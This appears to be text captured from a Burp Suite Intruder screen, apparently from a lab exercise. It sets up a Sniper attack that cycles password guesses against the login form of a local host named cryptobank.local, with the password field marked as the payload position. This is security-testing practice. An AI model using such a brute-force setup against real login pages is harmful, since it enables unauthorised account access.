 1 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://cryptobank.local
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /trade/login_auth.php HTTP/1.1
2 Host: cryptobank.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://cryptobank.local
10 Connection: close
11 Referer: http://cryptobank.local/trade/index.php
12 Cookie: PHPSESSID=er5lmleqb5gmemqc7cfqvem33p
13 Upgrade-Insecure-Requests: 1
14
15 user=id&pass=§wJWm4CgV26§&login=Login